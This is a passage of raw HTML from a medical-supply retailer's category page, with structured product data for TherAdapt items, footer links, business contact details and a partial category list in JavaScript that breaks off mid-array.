   "currency": "USD"        },        "deliveryTime": {          "@type": "ShippingDeliveryTime",         "businessDays": [             {                 "@type": "OpeningHoursSpecification",                 "dayOfWeek": ["Monday", "Tuesday", "Wednesday", "Thursday", "Friday","SaturDay", "Sunday"],                 "opens": "00:00",                 "closes": "24:00"             }         ],          "cutoffTime":"00:00:-24:00",         "handlingTime": {             "@type": "QuantitativeValue",             "minValue": "1",             "maxValue": "2",             "unitCode": "d"         },         "transitTime": {             "@type": "QuantitativeValue",             "minValue": "1",             "maxValue": "5",             "unitCode": "d"         }        },     "shippingDestination": {         "@type": "DefinedRegion",         "addressCountry": "US"     }      }      },      "url": "https://www.healthproductsforyou.com/p-theradapt-sand-bags.html"    }  },  {    "@type": "ListItem",    "position": 19,    "item": {      "@type": "Product",      "name": "TherAdapt School Chair With Flat Seat",      "image": "10520135354sc-100-l.png",      "sku": "28191",      "description": "Product",      "offers": {        "@type": "Offer",        "priceCurrency": "USD",        "price": "712.289978027344",        "url": "https://www.healthproductsforyou.com/p-theradapt-school-chair-with-flat-seat.html",  "priceValidUntil": "2025-11-19",         "availability": "https://schema.org/InStock",        "itemCondition": "https://schema.org/NewCondition", "hasMerchantReturnPolicy": {     "@type": "MerchantReturnPolicy",     "name": "HPFY Return Policy",     "url": "https://www.healthproductsforyou.com/shipping.html",     "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",     "merchantReturnDays": 30,     "returnFees": "https://schema.org/ReturnFeesCustomerResponsibility",     "returnMethod": "https://schema.org/ReturnByMail",     "applicableCountry": "US" },       "shippingDetails": {        "@type": "OfferShippingDetails",        "shippingRate": {          "@type": "MonetaryAmount",          "value": "5.99",          "currency": "USD"        },        "deliveryTime": {          "@type": "ShippingDeliveryTime",         "businessDays": [             {                 "@type": "OpeningHoursSpecification",                 "dayOfWeek": ["Monday", "Tuesday", "Wednesday", "Thursday", "Friday","SaturDay", "Sunday"],                 "opens": "00:00",                 "closes": "24:00"             }         ],          "cutoffTime":"00:00:-24:00",         "handlingTime": {             "@type": "QuantitativeValue",             "minValue": "1",             "maxValue": "2",             "unitCode": "d"         },         "transitTime": {             "@type": "QuantitativeValue",             "minValue": "1",             "maxValue": "5",             "unitCode": "d"         }        },     "shippingDestination": {         "@type": "DefinedRegion",         "addressCountry": "US"     }      }      },      "url": "https://www.healthproductsforyou.com/p-theradapt-school-chair-with-flat-seat.html"    }  },  {    "@type": "ListItem",    "position": 20,    "item": {      "@type": "Product",      "name": "TherAdapt Supine Stander with Tray",      "image": "1352013557ss-100-l.png",      "sku": "28200",      "description": "Product",      "offers": {        "@type": "Offer",        "priceCurrency": "USD",        "price": "2129.98999023438",        "url": "https://www.healthproductsforyou.com/p-theradapt-supine-stander-with-tray.html",  "priceValidUntil": "2025-11-19",         "availability": "https://schema.org/InStock",        "itemCondition": "https://schema.org/NewCondition", "hasMerchantReturnPolicy": {     "@type": "MerchantReturnPolicy",     "name": "HPFY Return Policy",     "url": "https://www.healthproductsforyou.com/shipping.html",     "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",     "merchantReturnDays": 30,     "returnFees": "https://schema.org/ReturnFeesCustomerResponsibility",     "returnMethod": "https://schema.org/ReturnByMail",     "applicableCountry": "US" },       "shippingDetails": {        "@type": "OfferShippingDetails",        "shippingRate": {          "@type": "MonetaryAmount",          "value": "5.99",          "currency": "USD"        },        "deliveryTime": {          "@type": "ShippingDeliveryTime",         "businessDays": [             {                 "@type": "OpeningHoursSpecification",                 "dayOfWeek": ["Monday", "Tuesday", "Wednesday", "Thursday", "Friday","SaturDay", "Sunday"],                 "opens": "00:00",                 "closes": "24:00"             }         ],          "cutoffTime":"00:00:-24:00",         "handlingTime": {             "@type": "QuantitativeValue",             "minValue": "1",             "maxValue": "2",             "unitCode": "d"         },         "transitTime": {             "@type": "QuantitativeValue",             "minValue": "1",             "maxValue": "5",             "unitCode": "d"         }        },     "shippingDestination": {         "@type": "DefinedRegion",         "addressCountry": "US"     }      }      },      "url": "https://www.healthproductsforyou.com/p-theradapt-supine-stander-with-tray.html"    }  }]}</script>




<script>
    function showcategoryextratextsec() {
        console.log("call or not");
        $('html,body').animate({
            scrollTop: $("#categoryextratextsec").offset().top
        });
    }
</script>

<script>
    window.addEventListener('pagehide', function (event) {
        // Logic that was previously handled by unload or beforeunload
    });

    document.addEventListener('visibilitychange', function () {
        if (document.visibilityState === 'hidden') {
            // Logic that was previously handled by unload or beforeunload
        }
    });
</script>

<!-- Listing Event dataLayer -->




<!-- END Listing Event dataLayer -->







    <footer>
        






<!--Recently Viewed Items-->
<div id="recentlyviewedproducts" ng-controller="recentviewproductController" class="d-none container-fluid container-fluid-x-margin container-fluid-m-margin container-fluid-no-margin recently-viewed-items commonrecentlyproductpage">
    <div class="section-title text-center">
        <h2 tabindex="0">Recently Viewed Item(s)</h2>
    </div>
    <div class="recently-view-products-slider">
        <div class="recent-product-card" ng-repeat="x in recentproducts" ng-init="$last && finished()">
            <a href={{x.ProductUrl}}>
                <div class="flex-column text-center flex justify-content-center">
                    <div class="d-inline-block dbox product-image">
                        <picture>
                            <source media="(min-width:992px)" data-ng-srcset="{{x.ProductImage}}">
                            <source media="(min-width:556px)" data-ng-srcset="{{x.ProductImagetablet}}">
                            <img class="img-fluid" data-ng-src="{{x.ProductImagemobile}}" title="{{x.Name}} : {{x.ShortDescription}}" alt="{{'Buy ' + x.Name}}" loading="{{$index!=0?'lazy':''}}" height="168" width="168">
                           

                        </picture>
                    </div>
                    <div class="product-name">
                    <p>{{x.Name}}</p>
                    </div>
                    
                    <div class="product-price text-center">
                    <span class="selling-price">${{ x.OurPrice | currency: "" : 2}}</span>
                    </div>

                </div>
            </a>
        </div>
               
    </div>
</div>

<!--End-->

<div class="container-fluid container-fluid-x-margin container-fluid-m-margin container-fluid-no-margin footer-section-subscribe home-page">
    <div class="row ">
        <div class="col-sm-12 col-md-12 col-lg-4 col-xl-4">
            <p class="subscribe-signup">Sign up</p>
            <p class="subscribe-signuptext">Sign up for exclusive discount offers & promotional coupons!</p>
        </div>
        <div class="col d-flex align-items-center col-lg-8 col-xl-4 sub-email">
            <div class="input-group subscribe-signup-control" id="newsletter-section">
                <input id="emailAddress" type="email" class="form-control EmailAddrss" placeholder="Enter your email" aria-label="signupemailaddress">
                <label class="d-none" for="emailAddress">EmailAddress</label>
                <div class="subscribe-line"></div>
                <span class="input-group-btn">
                    <button id="sing-up" class="subscribe-signup-button fs-6" type="submit">Submit</button>
                </span>
            </div>
        </div>
        <div class="col-sm-12 col-md-12 col-lg-12 col-xl-4 text-center footer-section-social gx-0">
            <div class="row gx-2">
                <a class='col item1' href='https://twitter.com/HPFY' aria-label="twitter" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a>
                <a class='col item2' href='https://www.facebook.com/HealthProductsForYou' aria-label="facebook" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a>
                <a class='col item3' href='https://www.instagram.com/healthproductsforyou/?hl=en' aria-label="instagram" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a>
                <a class='col item4' href='https://www.linkedin.com/company/healthproductsforyou' aria-label="linkedin" target="_blank"><i class="fa fa-linkedin linkedin" aria-hidden="true"></i></a>
                <a class='col item5' href='https://www.youtube.com/user/HealthProductsForYou' aria-label="youtube" target="_blank"><i class="fa fa-youtube-play" aria-hidden="true"></i></a>
                <a class='col item6 icon-pt' href='https://www.pinterest.com/HPFY' aria-label="pinterest" target="_blank"><i class="fa fa-pinterest-p pinterest" aria-hidden="true"></i></a>
                
                
            </div>    
            </div>
        </div>
</div>








<div id="footer-links" class="footer-main-section">
            <div class="row row-cols-2 row-cols-lg-4 gx-0 gx-lg-0 footer-cols">
                <div class="col footer-links item1">
                    <p tabindex="0">Company Info</p>
                    <ul>
                        <li> <a href="/aboutus.html">About Us</a></li>
                        <li> <a href="/contactus.htm">Contact Us</a></li>
                        <li> <a href="/our-stores.html">Our Stores</a></li>
                        
                        <li><a href="/testimonials.htm">Testimonials</a></li>
                        <li> <a href="/sitemap.htm">Site Map</a></li>
                        <li><a href="/privacy-notice.html">Privacy Policy</a></li>
						<li><a href="/product-site-map.html">Product Site Map</a></li>
                    </ul>
                </div>

                <div class="col footer-links item2">
                    <p tabindex="0">Customer Service</p>
                    <ul>
                        <li> <a href="/myaccount/ordertrackingnew">Track Your Order</a></li>
                        <li><a href="/myaccount/buyitagain">Reorder Express</a></li>
                        <li><a href="/myaccount/ordertrackingnew">Order History</a></li>
                        <li><a href="/shopping-terms.html">Terms & Conditions</a></li>
                        <li> <a href="/shipping.html">Shipping and Return Policy</a></li>
                        
                        <li><a href="/replacement-parts-request.html">Replacement Parts Request</a></li>
                        <li><a href="/requestforquote.html">B2B/Quote Request</a></li>
                    </ul>
                </div>

                <div class="col footer-links item3">
                    <p tabindex="0">Our Programs</p>
                    <ul>
                        <li> <a href="/rewarddetails.html">HPFY Reward Program</a></li>
                        <li> <a href="/giving-day.html">Giving Day</a></li>
                        <li><a href="/hpfy-loyalty-program.html">Loyalty Program</a></li>
                        <li> <a href="/scholarship.html">HPFY Scholarship</a></li>
                        <li> <a href="/affiliateprogram.html">Affiliate Program</a></li>
                        <li> <a href="/auto-reorder.html">AutoShip</a></li>

                        <!-- <li><a href="/sweepstakes.html">Giveaway</a></li>-->

                    </ul>
                </div>

                <div class="col footer-links item4">
                    <p tabindex="0">Resources</p>
                    <ul class="">
                        <li><a href="/coupons.html">Coupons & Deals</a></li>
                        <li><a href="/view-articles.html">Articles</a></li>
                        <li><a href="/healthy-living-tidbits.html">Health Tips</a></li>
                        <li><a href="/fsa-flexible-spending-account.html">FSA Eligible</a></li>
                        
                        <li> <a href="/size-charts.html">Size Charts</a></li>
                        <li> <a href="/faq.htm">FAQ</a></li>
                        <li> <a href="/ask-the-experts-online-lessons-on-health-and-wellness">Ask the Expert</a></li>


                    </ul>
                </div>

            </div>

    <div class="footer-logo-container text-center">
        <div class="row row-cols-sm-3 row-cols-md-6 gx-2">
            <div class="col item1">

                <a class='' href='https://www.inc.com/profile/health-products-for-you' target="_blank"><img src='https://static.webareacontrol.com/Mobile/hpfy-store-inc1.webp' alt="Fastest-growing USA medical supply store – INC 500 recognition" title="Inch1" loading="lazy"></a>
            </div>
            <div class="col item2">
                <a class='' href='https://www.shopperapproved.com/reviews/healthproductsforyou.com/' target="_blank"><img src='https://static.webareacontrol.com/Mobile/shpper-approv-n.webp' alt="Shopper Approved – Best medical supplies online store" title="Shopper Approved" loading="lazy" width="115" height="50"></a>
            </div>
            <!--<div class="col item3">
              <img src='https://static.webareacontrol.com/Mobile/NoPath-1.webp' alt="Hpfy GSA" title="GSA" loading="lazy">-->
            <!--</div>-->
            
            <div class="col item4">
                <a class='' href='https://seal.digicert.com/seals/popup/?tag=HBFTJD_I&amp;url=www.healthproductsforyou.com&amp;lang=en' target="_blank">
                <img src='https://static.webareacontrol.com/Mobile/NoPath.webp' alt="Hpfy Secured" title="Secured" loading="lazy"></a>
            </div>
            <div class="col item5">
                
                <a class='' href='https://sealserver.trustwave.com/cert.php?customerId=2bcfd108773c43a788c629bfe37722be&size%20=105x54&style%20=' target="_blank">
                <img src='https://static.webareacontrol.com/commonimage/seal-trust-wave-4-may-1651651333574.png' alt="Secure & trusted Home medical supplies for safe shopping" title="SecureTrust" loading="lazy" width="91" height="40"></a>
            </div>
            
        </div>
    </div>


</div>



<div class="footer-content-information">
    <p class="mb-0" tabindex="0">
        Content on healthproductsforyou.com is for information only and should not be
        used as medical advice, to diagnose, or treat patients. The use of this website is subject to our shopping terms
        and privacy policy.
    </p>
</div>


<div class="clscheckertest" style="overflow-y: hidden; max-height:75px">
<div class="container-fluid container-fluid-x-margin container-fluid-m-margin container-fluid-no-margin  footer-copyright d-flex align-items-center justify-content-center">
    <p class="mb-0">
        &COPY; 2002 -  2025 HealthProductsForYou.com. All Rights Reserved. | Powered by Saevah</p>
    </p>
</div>

<div id="myaccount-cart-login-popup" style="display:none !important;">
    <div class="sing-up-popup-header card d-none" id="myaccount-popup">


        <div class="card-body box-aro arrow-top ">
            <i class="fa fa-times closesignbutton" aria-hidden="true"></i>
            <P class="login-heading">Login to My Account</P>
            <h6 class="card-inner-text">Enter your email and password</h6>
            <label class="CError text-danger d-none"><span class="d-none">CError</span></label>
            <input type="hidden" name="FormKey" value="=kmJeV3dllnc1dXZrB0IqhGZzpGZmNHahtmaoZGZzFGa8xHM" id="FrmKey" />
            <form>
                <div class="form-field">
                    <label for="email-Address" class="form-label">Email address</label>
                    <div class="input-group">
                        <span class="input-group-text" id="basic-addon5">
                            <i class="fa fa-envelope" aria-hidden="true"> </i>
                        </span>
                        <input type="text" placeholder="Email Address" class="form-control" data-val="true" data-val-length="" data-val-length-max="" data-val-required="" id="email-Address" name="email-Address" value="">
                    </div>
                    <label class="Email text-danger d-none">Please enter email</label>
                </div> 
                <div class="form-field">
                    <label for="UserPassword" class="form-label">Password</label>
                    <div class="input-group">
                        <span class="input-group-text" id="basic-addon4">
                            <i class="fa fa-lock" aria-hidden="true"></i>
                        </span>
                        <input type="password" placeholder="Password" class="form-control" data-val="true" data-val-length="" data-val-length-max="" data-v al-required="" name="UserPassword" id="UserPassword" value="" autocomplete="current-password">
                    </div>
                    <label class="Password text-danger d-none">Please enter password</label>
                </div>
                <div class="btn-container d-block">
                    <button class="btn my-btn btn-submit btn-branding" onclick="event.preventDefault(); LoginCheck();"> Sign in </button>
                    <div class="single-sign-in m-0 text-center">
                        <div class="btn-single-sign-in">
                            <div>
                                <span>
                                    <a onclick="CallFacebookscriptafterpageload()"> <img src="https://static.webareacontrol.com/Mobile/log-fb.webp" loading="lazy" alt="Hpfy_Facebook" title="Facebook">Facebook</a>
                                </span>
                            </div>
                            <div>
                                <span>
                                    <a onclick="event.preventDefault(); GoogleBtnClick();"> <img src="https://static.webareacontrol.com/Mobile/log-google.webp" loading="lazy" alt="Hpfy_Google" title="Google">Google</a>
                                </span>
                            </div>
                        </div>
                    </div>
                </div>
            </form>

            <div class="signuplink">
                <span class="d-inline-block f-16">
                    New Customer?
                    <a href="/myaccount/registration" class="account-link d-inline-block">Create your account</a>
                </span>
                <span class="f-password">
                    <a href="/MyAccount/forgotpassword" class="account-link d-inline-block">  Forgot password</a>
                </span>
            </div>
        </div>
    </div>
</div>


<script type="application/ld+json">{"@context": "https://schema.org","@type": "LocalBusiness","name": "Health Products For You","currenciesAccepted": "USD","openingHours": ["Mo-Su 00:00-24:00"],"address": {    "@type": "PostalAddress",    "streetAddress": "14 Fairfield Drive",    "addressLocality": "Brookfield",    "addressRegion": "CT",    "postalCode": "06804",    "addressCountry": "US"},"aggregateRating": {    "@type": "AggregateRating",    "ratingValue": "4.7",    "reviewCount": "95162",    "bestRating": "5",    "ratingCount": "116310"},"image": "https://cdns.webareacontrol.com/prodimages/Content/Images/image/HPFY-website-logo-6-nov-2020.png","logo": "https://cdns.webareacontrol.com/prodimages/Content/Images/image/HPFY-website-logo-6-nov-2020.png","telephone": "+1-866-316-0162","url": "https://www.healthproductsforyou.com","priceRange": "$"}</script>

<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Organization",
  "address": {
    "@type": "PostalAddress",
    "addressLocality": "Brookfield, Connecticut",
    "postalCode": "06804",
    "streetAddress": "14 Fairfield Drive",
	"addressCountry": "US"
  },
  "faxNumber": "+1-203-616-2851",
  "name": "Health Products For You",
     "contactPoint" : [
    { "@type" : "ContactPoint",
      "telephone" : "+1-866-316-0162",
      "contactType" : "Customer Service",
      "contactOption" : "TollFree",
      "areaServed" : "US"
    } ,
    {
      "@type" : "ContactPoint",
      "telephone" : "+1-203-616-2850",
      "contactType" : "customer service"
    } ],
    "url": "https://www.healthproductsforyou.com/",
    "sameAs": [ "https://www.facebook.com/HealthProductsForYou",
                "https://twitter.com/HPFY",
                "https://google.com/+Healthproductsforyou",
                "https://www.linkedin.com/in/healthproductsforyou",
                "https://www.pinterest.com/HPFY",
                "https://www.youtube.com/user/HealthProductsForYou"],

    "logo": "https://cdns.webareacontrol.com/prodimages/Content/Images/image/HPFY-website-logo-6-nov-2020.png",
    "aggregateRating" : {
     "@type": "AggregateRating",
            "ratingValue": "4.7",
            "reviewCount": "95162",
            "bestRating": "5",
            "ratingCount": "116310"
    }
	

}
</script>







</div>










    </footer>

    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RNGQ55" height="0" width="0" class="d-none"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->

    <link href="https://fonts.googleapis.com/icon?family=Material+Icons&display=swap" rel="stylesheet">









     
<script>
            var data = [{"TopCategoryId":3634,"id":3634,"name":"Health Care Products","parent_id":0,"depth":0,"RedirectUrl":"\/c-health-care-products.html","SortOrder":0},{"TopCategoryId":3480,"id":2353,"name":"Precuts And Preformed Splints","parent_id":1276,"depth":3,"RedirectUrl":"\/c-precuts-and-preformed-splints.html","SortOrder":0},{"TopCategoryId":3480,"id":2712,"name":"Splint Padding","parent_id":1276,"depth":3,"RedirectUrl":"\/c-splint-padding.html","SortOrder":0},{"TopCategoryId":3480,"id":2713,"name":"Splinting Thermoplastics","parent_id":1276,"depth":3,"RedirectUrl":"\/c-splinting-thermoplastics.html","SortOrder":0},{"TopCategoryId":3480,"id":2714,"name":"Splinting Accessories","parent_id":1276,"depth":3,"RedirectUrl":"\/c-splinting-accessories.html","SortOrder":0},{"TopCategoryId":3480,"id":430,"name":"Lymphedema Garments","parent_id":1044,"depth":3,"RedirectUrl":"\/c-lymphedema-garments.html","SortOrder":0},{"TopCategoryId":3480,"id":623,"name":"Gloves, Gauntlets and Armsleeves","parent_id":1044,"depth":3,"RedirectUrl":"\/c-gloves-gauntlets-and-armsleeves.html","SortOrder":0},{"TopCategoryId":3480,"id":1045,"name":"Lymphedema Pumps","parent_id":1044,"depth":3,"RedirectUrl":"\/c-lymphedema-pumps.html","SortOrder":0},{"TopCategoryId":3480,"id":295,"name":"Hot\/Cold Therapy Systems","parent_id":894,"depth":3,"RedirectUrl":"\/c-hotcold-packs-and-therapy-systems.html","SortOrder":0},{"TopCategoryId":3480,"id":2332,"name":"Home Gym and Exercise System","parent_id":388,"depth":3,"RedirectUrl":"\/c-home-gym-exercise-System.html","SortOrder":0},{"TopCategoryId":3480,"id":1168,"name":"Pantyhose","parent_id":234,"depth":3,"RedirectUrl":"\/c-pantyhose.html","SortOrder":0},{"TopCategoryId":3480,"id":446,"name":"Knob And Tap Turners","parent_id":2307,"depth":3,"RedirectUrl":"\/c-misc-medication-helpers.html","SortOrder":0},{"TopCategoryId":3480,"id":1013,"name":"Easy Openers","parent_id":2307,"depth":3,"RedirectUrl":"\/c-easy-openers.html","SortOrder":0},{"TopCategoryId":3480,"id":1125,"name":"Utensil Holders","parent_id":2307,"depth":3,"RedirectUrl":"\/c-assistive-devices.html","SortOrder":0},{"TopCategoryId":3480,"id":719,"name":"Dressing Aids","parent_id":857,"depth":3,"RedirectUrl":"\/c-misc-dressinggrooming-aids.html","SortOrder":0},{"TopCategoryId":3480,"id":852,"name":"Shoelaces and Fasteners","parent_id":857,"depth":3,"RedirectUrl":"\/c-shoelaces-and-fasteners.html","SortOrder":0},{"TopCategoryId":3480,"id":853,"name":"Hair Grooming Aids","parent_id":857,"depth":3,"RedirectUrl":"\/c-hairbrushes-and-combs.html","SortOrder":0},{"TopCategoryId":3480,"id":854,"name":"Shoehorn","parent_id":857,"depth":3,"RedirectUrl":"\/c-shoehorn.html","SortOrder":0},{"TopCategoryId":3480,"id":855,"name":"Zipper or Button Aid","parent_id":857,"depth":3,"RedirectUrl":"\/c-zipperbutton-aid.html","SortOrder":0},{"TopCategoryId":3480,"id":713,"name":"Drinking Aids","parent_id":712,"depth":3,"RedirectUrl":"\/c-drinking-aids.html","SortOrder":0},{"TopCategoryId":3480,"id":767,"name":"Overbed Tables","parent_id":457,"depth":3,"RedirectUrl":"\/c-overbed-tables.html","SortOrder":0},{"TopCategoryId":3480,"id":1126,"name":"Bed Rope Ladders","parent_id":457,"depth":3,"RedirectUrl":"\/c-bed-rope-ladders.html","SortOrder":0},{"TopCategoryId":3480,"id":856,"name":"Nail Care","parent_id":294,"depth":3,"RedirectUrl":"\/c-nail-care.html","SortOrder":0},{"TopCategoryId":3480,"id":2312,"name":"Eye Aids","parent_id":294,"depth":3,"RedirectUrl":"\/c-eye-aids.html","SortOrder":0},{"TopCategoryId":3480,"id":2313,"name":"Personal Hygiene Aids","parent_id":294,"depth":3,"RedirectUrl":"\/c-personal-hygiene-aids.html","SortOrder":0},{"TopCategoryId":3480,"id":700,"name":"Cervical Pillows","parent_id":3552,"depth":3,"RedirectUrl":"\/c-cervical-support-pillows.html","SortOrder":0},{"TopCategoryId":3480,"id":1093,"name":"Ankle Wrap","parent_id":1095,"depth":3,"RedirectUrl":"\/c-ankle-wrap.html","SortOrder":0},{"TopCategoryId":3480,"id":1096,"name":"AFO (Ankle-Foot Orthosis)","parent_id":1095,"depth":3,"RedirectUrl":"\/c-afo-ankle-foot-orthosis.html","SortOrder":0},{"TopCategoryId":3480,"id":1097,"name":"Ankle Stirrups","parent_id":1095,"depth":3,"RedirectUrl":"\/c-ankle-stirrups.html","SortOrder":0},{"TopCategoryId":3480,"id":1098,"name":"Ankle Lace-Up Braces","parent_id":1095,"depth":3,"RedirectUrl":"\/c-ankle-lace-up-braces.html","SortOrder":0},{"TopCategoryId":3480,"id":3574,"name":"Ankle Sleeves","parent_id":1095,"depth":3,"RedirectUrl":"\/c-ankle-sleeves.html","SortOrder":0},{"TopCategoryId":3480,"id":1057,"name":"Cast and Bandage Protectors","parent_id":1056,"depth":3,"RedirectUrl":"\/c-cast-and-bandage-protectors.html","SortOrder":0},{"TopCategoryId":3480,"id":1058,"name":"Casting Tapes","parent_id":1056,"depth":3,"RedirectUrl":"\/c-casting-tapes.html","SortOrder":0},{"TopCategoryId":3480,"id":1059,"name":"Undercast Padding","parent_id":1056,"depth":3,"RedirectUrl":"\/c-undercast-padding.html","SortOrder":0},{"TopCategoryId":3480,"id":3554,"name":"Arm and Shoulder Braces","parent_id":273,"depth":3,"RedirectUrl":"\/c-arm-and-shoulder-braces.html","SortOrder":0},{"TopCategoryId":3480,"id":3555,"name":"Shoulder Immobilizer","parent_id":273,"depth":3,"RedirectUrl":"\/c-shoulder-immobilizer.html","SortOrder":0},{"TopCategoryId":3480,"id":3566,"name":"Knee Braces","parent_id":271,"depth":3,"RedirectUrl":"\/c-knee-brace.html","SortOrder":0},{"TopCategoryId":3480,"id":3571,"name":"Knee Immobilizers","parent_id":271,"depth":3,"RedirectUrl":"\/c-knee-immobilizer.html","SortOrder":0},{"TopCategoryId":3480,"id":3572,"name":"Compression Knee Sleeves","parent_id":271,"depth":3,"RedirectUrl":"\/c-compression-knee-sleeves.html","SortOrder":0},{"TopCategoryId":3480,"id":3573,"name":"Knee Straps and Pads","parent_id":271,"depth":3,"RedirectUrl":"\/c-knee-straps-and-pads.html","SortOrder":0},{"TopCategoryId":3480,"id":3556,"name":"Elbow Braces","parent_id":269,"depth":3,"RedirectUrl":"\/c-elbow-braces.html","SortOrder":0},{"TopCategoryId":3480,"id":3557,"name":"Elbow Compression Sleeves","parent_id":269,"depth":3,"RedirectUrl":"\/c-elbow-compression-sleeves.html","SortOrder":0},{"TopCategoryId":3480,"id":3558,"name":"Elbow Straps and Pads","parent_id":269,"depth":3,"RedirectUrl":"\/c-elbow-straps-and-pads.html","SortOrder":0},{"TopCategoryId":3480,"id":3559,"name":"Wrist Brace","parent_id":268,"depth":3,"RedirectUrl":"\/c-wrist-brace.html","SortOrder":0},{"TopCategoryId":3480,"id":3561,"name":"Hand Supports and Splints","parent_id":268,"depth":3,"RedirectUrl":"\/c-hand-supports-and-splints.html","SortOrder":0},{"TopCategoryId":3480,"id":819,"name":"Backrest or Lumbar Cushions","parent_id":825,"depth":3,"RedirectUrl":"\/c-backrestlumbar-cushions.html","SortOrder":0},{"TopCategoryId":3480,"id":706,"name":"Invalid Cushion Rings","parent_id":817,"depth":3,"RedirectUrl":"\/c-invalid-cushion-rings.html","SortOrder":0},{"TopCategoryId":3480,"id":818,"name":"Abduction Pillow and Wedges","parent_id":817,"depth":3,"RedirectUrl":"\/c-abduction-pillow-and-wedges.html","SortOrder":0},{"TopCategoryId":3480,"id":1699,"name":"Seat Cushion","parent_id":817,"depth":3,"RedirectUrl":"\/c-seat-cushion.html","SortOrder":0},{"TopCategoryId":3480,"id":3564,"name":"Hip Abduction Braces","parent_id":804,"depth":3,"RedirectUrl":"\/c-hip-abduction-braces.html","SortOrder":0},{"TopCategoryId":3480,"id":3565,"name":"Hip Pads and Protectors","parent_id":804,"depth":3,"RedirectUrl":"\/c-hip-pads-and-protectors.html","SortOrder":0},{"TopCategoryId":3480,"id":3562,"name":"Thumb Braces and Splints","parent_id":698,"depth":3,"RedirectUrl":"\/c-thumb-braces-and-splints.html","SortOrder":0},{"TopCategoryId":3480,"id":3563,"name":"Finger Splints and Sleeves","parent_id":698,"depth":3,"RedirectUrl":"\/c-finger-splints-and-sleeves.html","SortOrder":0},{"TopCategoryId":3478,"id":3693,"name":"Disposable Underpads","parent_id":1109,"depth":3,"RedirectUrl":"\/c-disposable-underpad.html","SortOrder":0},{"TopCategoryId":3478,"id":3694,"name":"Washable Underpads","parent_id":1109,"depth":3,"RedirectUrl":"\/c-washable-underpads.html","SortOrder":0},{"TopCategoryId":3478,"id":3695,"name":"Waterproof Mattress Protector","parent_id":1109,"depth":3,"RedirectUrl":"\/c-waterproof-mattress-protector.html","SortOrder":0},{"TopCategoryId":3478,"id":1332,"name":"Pull Up Diapers","parent_id":726,"depth":3,"RedirectUrl":"\/c-protective-underwear-and-pants.html","SortOrder":0},{"TopCategoryId":3478,"id":3689,"name":"Pantiliners","parent_id":216,"depth":3,"RedirectUrl":"\/c-pantiliner.html","SortOrder":0},{"TopCategoryId":3478,"id":3690,"name":"Booster Pads","parent_id":216,"depth":3,"RedirectUrl":"\/c-booster-pad.html","SortOrder":0},{"TopCategoryId":3478,"id":3691,"name":"Male Guards","parent_id":216,"depth":3,"RedirectUrl":"\/c-male-guard.html","SortOrder":0},{"TopCategoryId":3478,"id":3692,"name":"Bladder Control Pads","parent_id":216,"depth":3,"RedirectUrl":"\/c-bladder-control-pad.html","SortOrder":0},{"TopCategoryId":3478,"id":3062,"name":"Gastrostomy Tube","parent_id":310,"depth":3,"RedirectUrl":"\/c-gastrostomy-tube.html","SortOrder":0},{"TopCategoryId":3478,"id":3063,"name":"Nasogastric Tube","parent_id":310,"depth":3,"RedirectUrl":"\/c-nasogastric-tube.html","SortOrder":0},{"TopCategoryId":3478,"id":3064,"name":"Jejunostomy Tube","parent_id":310,"depth":3,"RedirectUrl":"\/c-jejunostomy-tube.html","SortOrder":0},{"TopCategoryId":3478,"id":3065,"name":"Nasojejunal Tube","parent_id":310,"depth":3,"RedirectUrl":"\/c-nasojejunal-tube.html","SortOrder":0},{"TopCategoryId":3478,"id":3282,"name":"Urostomy Pouches","parent_id":3281,"depth":3,"RedirectUrl":"\/c-urostomy-ostomy-pouch.html","SortOrder":0},{"TopCategoryId":3478,"id":3283,"name":"Colostomy Pouches","parent_id":3281,"depth":3,"RedirectUrl":"\/c-colostomy-ostomy-pouch.html","SortOrder":0},{"TopCategoryId":3478,"id":3284,"name":"Ileostomy Pouches","parent_id":3281,"depth":3,"RedirectUrl":"\/c-ileostomy-ostomy-pouches.html","SortOrder":0},{"TopCategoryId":3478,"id":3285,"name":"Drainable Pouches","parent_id":3281,"depth":3,"RedirectUrl":"\/c-drainable-ostomy-pouches.html","SortOrder":0},{"TopCategoryId":3478,"id":3286,"name":"Closed Pouches","parent_id":3281,"depth":3,"RedirectUrl":"\/c-closed-ostomy-pouches.html","SortOrder":0},{"TopCategoryId":3478,"id":3268,"name":"Standard Skin Barriers","parent_id":3267,"depth":3,"RedirectUrl":"\/c-standard-skin-barriers.html","SortOrder":0},{"TopCategoryId":3478,"id":3269,"name":"Extended Wear Barriers","parent_id":3267,"depth":3,"RedirectUrl":"\/c-extended-wear-barriers.html","SortOrder":0},{"TopCategoryId":3478,"id":3271,"name":"Cut to Fit Barriers","parent_id":3267,"depth":3,"RedirectUrl":"\/c-cut-to-fit-barriers.html","SortOrder":0},{"TopCategoryId":3478,"id":3277,"name":"Barrier Discs","parent_id":3267,"depth":3,"RedirectUrl":"\/c-abarrier-discs.html","SortOrder":0},{"TopCategoryId":3478,"id":3278,"name":"Barrier Strips","parent_id":3267,"depth":3,"RedirectUrl":"\/c-barriers-strips.html","SortOrder":0},{"TopCategoryId":3478,"id":176,"name":"Coloplast Two-Piece","parent_id":1296,"depth":3,"RedirectUrl":"\/c-coloplast-two-piece.html","SortOrder":0},{"TopCategoryId":3478,"id":200,"name":"Cymed Two-Piece","parent_id":1296,"depth":3,"RedirectUrl":"\/c-cymed-two-piece.html","SortOrder":0},{"TopCategoryId":3478,"id":361,"name":"Genairex Two-Piece","parent_id":1296,"depth":3,"RedirectUrl":"\/c-genairex-two-piece.html","SortOrder":0},{"TopCategoryId":3478,"id":514,"name":"Other Two-Piece","parent_id":1296,"depth":3,"RedirectUrl":"\/c-other-two-piece.html","SortOrder":0},{"TopCategoryId":3478,"id":524,"name":"Marlen Two Piece","parent_id":1296,"depth":3,"RedirectUrl":"\/c-marlen-two-piece.html","SortOrder":0},{"TopCategoryId":3478,"id":199,"name":"Cymed One-Piece","parent_id":1295,"depth":3,"RedirectUrl":"\/c-cymed-one-piece.html","SortOrder":0},{"TopCategoryId":3478,"id":362,"name":"Genairex 